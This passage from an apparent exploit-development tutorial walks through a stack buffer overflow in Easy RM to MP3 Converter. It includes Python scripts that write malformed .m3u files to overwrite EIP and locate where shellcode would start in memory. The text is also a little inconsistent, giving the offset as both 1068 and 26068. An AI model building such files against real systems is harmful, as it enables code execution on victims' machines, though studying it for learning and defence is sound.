
Notice our EIP contains the hax value of the character B and then the top of the stack ESP has the character C. Great. So now we have the control over EIP and in addition to that we also have ESP contains our character C. The offset 1068 that I got here might be difference if you’re following this blog. The offset is depending on the couple of parameters such as filepath, filename etc.
So let me draw the little diagram which demonstrate the buffer that we are going to exploit.
| Buffer | ESP | EIP | ESP Points Here |
| Ax26068 | AAAA | BBBB | CCCC… |
| 26068 Bytes | 4 Bytes | 4 Bytes | 1000 Bytes…? |
In the code above, you may run the few more tests by increasing the size of the charc variable. I used 1500 initially and it was working perfectly fine. So we know that we have a plenty of space to write our shellcode.
Locating the Memory Address
So we now control EIP, we can also point EIP to somewhere to a place where our shellcode is located within the memory. But the bigger question is where in the memory we should point our EIP to and we will also need to make sure that our EIP jumps to that location. So far, we have written 26068 bytes of character A into the memory following to which 4 bytes of character B (EIP) and 1000 bytes of character C.
In the Immunity Debugger, you can check the registers using ‘d [Register_Name]’ command. So for instance ‘d esp’. In the image above, we can see that the ESP register contains the character C. So ideally we would put our shellcode instead of the character C and we will ask EIP to go to the the address of ESP. Despite the fact that we can see the character C in the esp but we don’t know that the first ‘C’ character at 0016F37C is in fact the first C character or not. To figure out, we can use the collection of random words and feed it into our code. Once the random words start filling out in the ESP, we will know at what character, we will need to start writing our shellcode. Let’s do it. I know i am not good at explaining it. So bear with me and have a look at the code below.
file_name = 'fuzz.m3u'
data = "A" * 26068
EIP = "BBBB"
charc = "THESE_ARE_RANDOM_CHARACTERS_TO_IDENTIFY_THE_MEMORY_ADDRESS_IN_THE_BUFFER_TO_MAKE_SURE_MY_SHELLCODE_WORKS_IN_MY_OPINION_THIS_SHOULD_WORK_TO_EXECUTE_THE_SHELL_CODE"
res = data + EIP + charc
with open(file_name, 'w') as file:
    file.write(res)

print "m3u File Created successfully"
Generate the m3u file and open the Immunity Debugger then attach your Easy RM to MP3 Converter and dump the ESP. Have a look at the screenshot below.

So our ESP starts with the 5th character which is “E_ARE_RANDOM_CHARACTERS_…” which means the first four letters in the charc variable “THES” trimed out. This is due to the calling convention, the child function will clean out space used by the parent function when it passed an argument to child function. Following to that you’re seeing the character ‘A’ which is from our first part (26068). So now the task is to add four more characters in front of our pattern and do that test again.
file_name = 'fuzz.m3u'
data = "A" * 26068
EIP = "BBBB"
preshellcode = "RING"
charc = "THESE_ARE_RANDOM_CHARACTERS_TO_IDENTIFY_THE_MEMORY_ADDRESS_IN_THE_BUFFER_TO_MAKE_SURE_MY_SHELLCODE_WORKS_IN_MY_OPINION_THIS_SHOULD_WORK_TO_EXECUTE_THE_SHELL_CODE"
res = data + EIP + preshellcode + charc
with open(file_name, 'w') as file:
    file.write(res)

